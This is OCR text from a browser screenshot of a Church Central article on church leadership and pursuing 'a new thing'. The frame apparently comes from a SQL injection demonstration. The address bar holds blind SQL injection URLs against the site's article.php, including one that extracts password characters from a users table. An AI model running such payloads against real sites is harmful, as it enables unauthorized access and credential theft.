 Church Central - Article - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www.churchcentral.com/article.php?id=1 and (select 1)=1
Google
ABP
Church Central - Article
Church Central - Article
http://www.churchcentral.com/article.php?id=1 and (select substring(concat(1,password),1,1) from users limit 0,1)=1
Church Central - Article
http://www.churchcentral.com/article.php?id=1 and (select 1 from users limit 0,1)=1
ADD THIS
God's ready to do 'a new thing,' but is your church?
by: Tony Morgan
Tony Morgan is pastor of administrative services at Granger
Community Church.
As a leader, do you find yourself in reaction mode? Are you
responding to people, problems, and your ministry environment, or
are you trying to develop a ministry strategy that will help your
church move in a new direction so that it has a growing impact on
people's lives?
God promised us in Isaiah that he has a new path planned for our
lives and our ministry: "Forget the former things; do not dwell on the past. See, I am
doing a new thing! Now it springs up; do you not perceive it? I am making a way in the
desert and streams in the wasteland" (Isaiah 43:18-19).
The challenge of sharing Christ with this postmodern world seems overwhelming at
times. How do we bring the message of truth to a society that runs from people who have
the answer? The church must pursue a "new thing." We must constantly be acknowledging
that yesterday's methods most likely will not bear fruit tomorrow. There is a way in the
desert that God will reveal, but we must actively pursue Jesus and His new direction for
our ministry.
Fortunately, we serve a God who loves new things. There is no one who's more creative.
No one has greater wisdom. Our God has promised a plan and a vision for our next steps
Most Popular White Papers
Going Outside the Church Walls
Planning for Big Success with Small
Groups
Not Who You Think They Are: The Real
Story of People Who Attend America's
Megachurches
Why Facebook and Other Social
Networks May Not Work for Your
Church
Design NewZ 2006 – The Community
Event Center
Guidelines for Ministry Workers
Church Safety 101 Checklist
Design NewZ 2009 – Community,
Worship and Education
Design NewZ 2007 – Building
Community Through Design
Avoiding the Money Conflict
Done